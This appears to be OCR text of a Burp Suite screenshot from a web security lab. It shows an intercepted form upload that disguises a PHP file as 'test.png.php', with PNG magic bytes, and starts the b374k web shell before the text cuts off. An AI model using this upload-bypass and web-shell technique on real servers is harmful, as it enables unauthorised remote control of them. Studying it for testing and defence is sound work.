 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.227.133:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
20 -----------------------------41283808453014870222559945802
21 Content-Disposition: form-data; name="InputAdventureTags"
22
23 asdf
24 -----------------------------41283808453014870222559945802
25 Content-Disposition: form-data; name="InputAdventureCountry"
26
27 2
28 -----------------------------41283808453014870222559945802
29 Content-Disposition: form-data; name="InputMessage"
30
31 sadfsadfadsfafds
32 -----------------------------41283808453014870222559945802
33 Content-Disposition: form-data; name="apic[1]"; filename="test.png.php"
34 Content-Type: image/png
35
36 PNG
37 <?php
38 /*
39 b374k 2.8
40 Jayalah Indonesiaku
41 (c)2013
42 http://code.google.com/p/b374k-shell
43